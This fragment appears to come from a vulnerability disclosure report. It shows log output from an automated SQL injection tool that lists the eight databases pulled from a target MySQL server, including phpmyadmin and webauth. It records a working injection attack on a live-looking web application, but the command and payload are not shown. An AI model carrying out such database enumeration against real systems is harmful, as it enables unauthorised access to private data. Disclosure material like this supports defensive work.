 [14:20:09] [WARNING] reflective value(s) found and filtering out
col
[14:20:18] [INFO] retrieved: cyl
[14:20:26] [INFO] retrieved: mysql
[14:20:38] [INFO] retrieved: performance_schema
[14:21:20] [INFO] retrieved: phpmyadmin
[14:21:51] [INFO] retrieved: test
[14:22:04] [INFO] retrieved: webauth
available databases [8]:
[*] cdcol
[*] cyl
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
www.wooyun.org